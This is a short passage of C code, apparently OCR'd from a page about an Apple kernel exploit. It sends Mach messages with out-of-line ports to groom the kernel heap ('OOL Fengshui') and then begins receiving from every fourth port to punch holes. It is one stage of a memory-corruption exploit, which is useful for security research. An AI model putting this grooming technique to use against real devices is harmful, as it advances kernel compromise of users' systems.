
}
for(current_port_num = USE_PORT_START; current_port_num <
USE_PORT_END; current_port_num++){
send_msg.msg_head.msgh_remote_port =
ool_ports[current_port_num];
kern_return_t send_result =
mach_msg(&send_msg.msg_head, MACH_SEND_MSG |
MACH_MSG_OPTION_NONE, send_msg.msg_head.msgh_size, 0,
MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
if(send_result != KERN_SUCCESS){
printf("[-] Error in OOL Fengshui send\nError : %s\n",
mach_error_string(send_result));
exit(1);
}
}
/* RECV MSG */
for(current_port_num = USE_PORT_START; current_port_num <
USE_PORT_END; current_port_num += 4){
recv_msg.msg_head.msgh_local_port =
ool_ports[current_port_num];
kern_return_t recv_result = mach_msg(&recv_msg.msg_head,